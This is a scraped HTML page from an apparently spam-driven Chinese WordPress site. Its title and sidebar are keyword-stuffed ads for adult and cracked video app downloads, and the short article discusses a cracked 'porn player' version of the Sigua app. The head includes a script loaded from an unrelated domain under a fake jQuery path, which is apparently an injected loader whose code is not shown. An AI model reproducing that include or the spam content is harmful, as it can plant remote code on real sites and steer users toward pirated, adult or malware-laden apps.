

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.luolitayangzhuang.com/375.html
body_size: 6672
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.luolitayangzhuang.com/xmlrpc.php">
<title>&#25104;&#20154;&#19997;&#29916;&#24433;&#35270;&#097;&#112;&#112;&#23448;&#32593;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#25104;&#20154;&#19997;&#29916;&#24433;&#35270;&#097;&#112;&#112;&#23448;&#32593;"/>
<meta name="keywords" content="&#25104;&#20154;&#19997;&#29916;&#24433;&#35270;&#097;&#112;&#112;&#23448;&#32593;"/>
<link rel="canonical" href="http://www.luolitayangzhuang.com/375.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#25104;&#20154;&#19997;&#29916;&#24433;&#35270;&#097;&#112;&#112;&#23448;&#32593;" />
<meta property="og:description" content="&#25104;&#20154;&#19997;&#29916;&#24433;&#35270;&#097;&#112;&#112;&#23448;&#32593;" />
<meta property="og:url" content="http://www.luolitayangzhuang.com/375.html" />
<meta property="og:site_name" content="&#29483;&#21674;&#050;&#046;&#048;" />
<meta property="article:section" content="&#29483;&#21674;&#050;&#046;&#048;" />
<meta property="article:published_time" content="2024-06-29T13:41:47+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#25104;&#20154;&#19997;&#29916;&#24433;&#35270;&#097;&#112;&#112;&#23448;&#32593;" />
<meta name="twitter:title" content="&#25104;&#20154;&#19997;&#29916;&#24433;&#35270;&#097;&#112;&#112;&#23448;&#32593;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.luolitayangzhuang.com\/","name":"&#29483;&#21674;&#50;&#46;&#48;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.luolitayangzhuang.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.luolitayangzhuang.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#29483;&#21674;&#050;&#046;&#048; &raquo; Feed" href="http://www.luolitayangzhuang.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.luolitayangzhuang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.luolitayangzhuang.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='online-coach-font-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='online-coach-basic-style-css'  href='http://www.luolitayangzhuang.com/wp-content/themes/online-coach/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css'  href='http://www.luolitayangzhuang.com/wp-content/themes/online-coach/css/nivo-slider.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='online-coach-main-style-css'  href='http://www.luolitayangzhuang.com/wp-content/themes/online-coach/css/responsive.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='online-coach-base-style-css'  href='http://www.luolitayangzhuang.com/wp-content/themes/online-coach/css/style_base.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.luolitayangzhuang.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.luolitayangzhuang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.luolitayangzhuang.com/wp-content/themes/online-coach/js/jquery.nivo.slider.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.luolitayangzhuang.com/wp-content/themes/online-coach/js/custom.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.luolitayangzhuang.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.luolitayangzhuang.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.luolitayangzhuang.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.luolitayangzhuang.com/?p=375' />
<link rel="alternate" type="application/json+oembed" href="http://www.luolitayangzhuang.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.luolitayangzhuang.com%2F375.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.luolitayangzhuang.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.luolitayangzhuang.com%2F375.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_129.js"></script>
        	<style type="text/css"> 
					
					a, .blog_lists h2 a:hover,
					#sidebar ul li a:hover,
					.fourbox:hover h3,
					.cols-4 ul li a:hover, .cols-4 ul li.current_page_item a,					
					.phone-no strong,					
					.left a:hover,
					.blog_lists h4 a:hover,
					.recent-post h6 a:hover
					{ color:#ffaf36;}
					 
					
					.pagination .nav-links span.current, .pagination .nav-links a:hover,
					#commentform input#submit:hover,
					.slide_info .slide_more,							
					.nivo-controlNav a.active,				
					h3.widget-title,				
					.wpcf7 input[type='submit'],					
					.social-icons a:hover,
					a.ReadMore:hover,
					input.search-submit
					{ background-color:#ffaf36 !important;}
					
						
					.testclass
					{ border-color:#ffaf36;}
					
			</style> 
	<style type="text/css">
		
	</style>
	</head>
<body class="post-template-default single single-post postid-375 single-format-standard">
<div class="headertop"> 
  <div class="header-inner">
                         
		 	                  
      
        
    <div class="topright">
         <div class="toggle"><a class="toggleMenu" href="#" style="display:none;">Menu</a></div> 
        <div class="sitenav">
          <div class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>         
        </div><!-- .sitenav-->    
    </div><!-- .topright -->    
    <div class="clear"></div>
    
   </div><!-- .header-inner -->
</div><!-- .headertop -->

<div class="header">
  <div class="container">
    <div class="logo">     
           <h2><a href="http://www.luolitayangzhuang.com/">
        &#29483;&#21674;&#050;&#046;&#048;        </a></h2>
      <p></p>
    
    </div><!-- logo -->
    
  <div class="widget-right">
    <ul>
		         
		  
    </ul>
</div><!--.widget-right-->
       <div class="clear"></div>
  </div> <!-- container -->
</div><!--.header -->


<div class="container">
     <div class="page_content">
        <section class="site-main">            
                                    <article id="post-375" class="single-post post-375 post type-post status-publish format-standard hentry category-3">

    
    <header class="entry-header">
        <h2 class="single_title">&#25104;&#20154;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#23448;&#32593;</h2>
    </header><!-- .entry-header -->
    
     <div class="postmeta">
            <div class="post-date">2024年6月29日</div><!-- post-date -->
            <div class="post-comment"> &nbsp;|&nbsp; <a href="http://www.luolitayangzhuang.com/375.html#respond">没有评论</a></div> 
            <div class="clear"></div>         
    </div><!-- postmeta -->
    
	
    <div class="entry-content">
         
		
        <p>　　无限视频资源下载丝瓜视频app黄播放器破解版（刚刚更新)
</p>
<p>　　丝瓜视频是一款非常受欢迎的在线视频观看应用程序，用户可以通过该应用观看各种类型的视频内容，无论是电影、电视剧还是网络综艺，都能在丝瓜视频中找到。然而，近期出现了丝瓜视频app黄播放器破解版，引起了广大用户的关注和讨论。</p>
<p>　　丝瓜视频app黄播放器破解版主要是指一些非官方的第三方应用，这些应用通过非法手段获取到丝瓜视频的黄播放器，并将其分享给用户使用。这些破解版应用通常会提供一些丝瓜视频app中没有的功能，例如去除广告、解锁VIP会员等。但是，我们不能忽视这种破解版应用背后的风险和问题。</p>
<p>　　首先，丝瓜视频app黄播放器破解版的来源不明，使用这些破解版应用存在着安全风险。由于这些应用不是官方版本，无法保证其是否被恶意篡改或注入了病毒程序。用户一旦使用了这些破解版应用，就有可能导致个人信息泄露、账号被盗等安全问题。</p>
<p>　　其次，使用丝瓜视频app黄播放器破解版违反了软件使用协议和知识产权法律法规。丝瓜视频的黄播放器是根据相关法律法规制定的，违反了这些规定将会导致法律风险。此外，这些破解版应用的存在也侵犯了丝瓜视频的版权和收益利益，对丝瓜视频以及相关创作者造成了不公平竞争。</p>
<p>　　最后，使用丝瓜视频app黄播放器破解版对于用户自身的身心健康也存在风险。黄播放器通常指的是色情内容的播放器，观看这些内容可能对用户产生不良的影响。尤其对于未成年人来说，他们的自我保护意识较弱，更容易受到不良内容的引诱。</p>
<p>　　因此，我们强烈建议用户不要使用丝瓜视频app黄播放器破解版。作为用户，我们要遵守软件使用协议、维护知识产权的合法权益，远离侵权行为。同时，我们应该培养正确的网络观看和使用习惯，选择正规渠道观看视频内容，保护自己和家人的身心健康。</p>
        
        <div class="postmeta">
            <div class="post-categories">category:<ul class="post-categories">
	<li><a href="http://www.luolitayangzhuang.com/category/3" rel="category tag">&#29483;&#21674;&#050;&#046;&#048;</a></li></ul></div>
            <div class="post-tags">Tag: </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
      Edit    </footer><!-- .entry-meta -->

</article>                                                                  
         </section>       
        <div id="sidebar">    
    				<h3 class="widget-title">近期发布</h3><aside id="%1$s" class="widget %2$s">		<ul>
											<li>
					<a href="http://www.luolitayangzhuang.com/693.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#27745;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/691.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#26377;&#30149;&#27602;&#25163;&#26426;&#29256;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/689.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#30475;&#29255;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/687.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#31038;&#21306;&#97;&#112;&#112;&#31934;&#24425;&#23436;&#25972;&#35270;&#39057;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/684.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/682.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#30772;&#35299;&#29256;&#34013;&#22863;&#20113;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/680.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#23448;&#32593;&#40644;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/678.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#22823;&#39321;&#34121;&#36229;&#30896;&#57;&#55;&#25163;&#26426;&#22312;&#32447;&#57;&#49;&#57;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/676.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#22812;&#33394;&#30452;&#25773;&#19997;&#29916;&#97;&#112;&#112;&#23448;&#26041;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/674.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#22320;&#22336;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/672.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#21644;&#19997;&#29916;&#35270;&#39057;&#19968;&#26679;&#30340;&#97;&#112;&#112;&#33529;&#26524;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/670.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#31532;&#19971;&#32593;&#28216;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/668.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#38142;&#25509;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/665.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#23458;&#25143;&#31471;&#32;&#26368;&#26032;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/663.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#33609;&#33683;&#30475;&#27745;&#29255;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/661.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#40644;&#29256;&#35910;&#22902;&#30701;&#35270;&#39057;&#20813;&#36153;&#26080;&#38480;&#30475;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/659.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#33394;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/657.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#35266;&#30475;&#27745;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/655.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#23448;&#26041;&#36139;&#22256;&#21439;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/653.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35199;&#29916;&#35270;&#39057;&#35910;&#22902;&#25104;&#20154;&#29256;&#30701;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/650.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#20837;&#21475;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/648.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#57;&#57;&#57;&#111;&#99;&#109;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/646.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#33529;&#26524;&#97;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#20837;&#21475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/644.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.luolitayangzhuang.com/642.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- page_content -->
</div><!-- container -->	

<div id="footer-wrapper">
    <div class="footer">
    <div class="container">
      <div class="cols-4 widget-column-1">
                      </div>
      <!--end .widget-column-1-->
      
      <div class="cols-4 widget-column-2">
                <div class="menu">
          <div class="menu"><ul>
<li ><a href="http://www.luolitayangzhuang.com/">首页</a></li><li class="page_item page-item-2 current_page_parent"><a href="http://www.luolitayangzhuang.com/home">首页</a></li>
</ul></div>
        </div>
      </div>
      <!--end .widget-column-2-->
      
      <div class="cols-4 widget-column-3">
                                        <div class="recent-post"> <a href="http://www.luolitayangzhuang.com/693.html">
                    </a>
          <h6><a href="http://www.luolitayangzhuang.com/693.html">
            &#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#27745;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;            </a></h6>
          <p>
            <p>　　豆奶短视频是一款备受欢迎的视频分享平台，用户可以在这里观看和分享各种各样的有 [&hellip;]</p>
          </p>
        </div>
                <div class="recent-post"> <a href="http://www.luolitayangzhuang.com/691.html">
                    </a>
          <h6><a href="http://www.luolitayangzhuang.com/691.html">
            &#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#26377;&#30149;&#27602;&#25163;&#26426;&#29256;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;            </a></h6>
          <p>
            <p>　　豆奶短视频是近年来非常火爆的一款社交软件，它以短视频为主要内容，吸引了众多用 [&hellip;]</p>
          </p>
        </div>
                <div class="recent-post"> <a href="http://www.luolitayangzhuang.com/689.html">
                    </a>
          <h6><a href="http://www.luolitayangzhuang.com/689.html">
            &#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#30475;&#29255;&#65288;&#20170;&#26085;&#41;            </a></h6>
          <p>
            <p>　　小蝌蚪app是一个非常受欢迎的视频播放应用，它提供了丰富多样的影视资源，可以 [&hellip;]</p>
          </p>
        </div>
                              </div>
      <!--end .widget-column-3-->
      
      <div class="cols-4 widget-column-4">
                <div class="phone-no">
                                      </div>
        <div class="social-icons">
                                                </div>
      </div>
      <!--end .widget-column-4-->
      
      <div class="clear"></div>
    </div>
    <!--end .container--> 
  </div>
  <!--end .footer-->
    <div class="copyright-wrapper">
    <div class="container">
      <div class="copyright-txt">
        &#29483;&#21674;&#050;&#046;&#048; Theme By           SKT Themes              </div>
      <div class="design-by"> SKT Online Coach </div>
      <div class="clear"></div>
    </div>
  </div>
</div>
<!--end .footer-wrapper-->
<script>(function(){
    var bp = document.createElement(\\\'script\\\');
    var curProtocol = window.location.protocol.split(\\\':\\\')[0];
    if (curProtocol === \\\'https\\\'){
   bp.src = \\\'https://zz.bdstatic.com/linksubmit/push.js\\\';
  }
  else{
  bp.src = \\\'http://push.zhanzhang.baidu.com/push.js\\\';
  }
    var s = document.getElementsByTagName(\\\"script\\\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.luolitayangzhuang.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body></html>